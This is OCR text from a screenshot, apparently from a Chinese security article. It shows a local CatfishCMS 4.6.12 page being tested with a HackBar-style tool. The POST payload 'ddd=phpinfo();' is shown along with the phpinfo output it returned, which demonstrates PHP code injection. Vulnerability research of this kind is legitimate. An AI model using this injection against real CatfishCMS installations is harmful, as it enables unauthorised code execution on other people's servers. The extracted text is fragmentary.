 phpinfo()
127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
百度 <Ctrl+K>
最常访问
移动版书
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
ddd=phpinfo();
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 80
PHP Version 5.5.38
php
System Windows NT PHPOOP-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
零组资料文库